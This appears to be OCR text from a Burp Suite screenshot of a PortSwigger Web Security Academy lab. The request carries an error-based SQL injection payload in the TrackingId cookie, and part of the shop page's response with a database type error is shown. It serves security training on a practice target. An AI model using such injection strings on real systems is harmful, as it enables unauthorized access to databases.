 Send
Cancel
Target: https://0a2a00800354995884f3ef5400430055.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a2a00800354995884f3ef5400430055.web-security-acad
emy.net
3 Cookie: TrackingId=MGWHi0YdaQ9T8rLI' AND
1=CAST((SELECT 1) AS int)--; session=
FolaLnTwu0rCifRphLj4GQhp2R6BSBz9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <section class="search-filters">
55 <label>
Refine your search:
</label>
56 <a class="filter-category selected" href="/">
All
</a>
57 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accesso
ries">
Clothing, shoes and accessories
</a>
58 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
59 <a class="filter-category" href="
/filter?category=Gifts">
Gifts
</a>
60 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
61 <a class="filter-category" href="
/filter?category=Pets">
Pets
AND must be a type boolean, not type
0 matches
Inspector
Done
11,423 bytes | 246 millis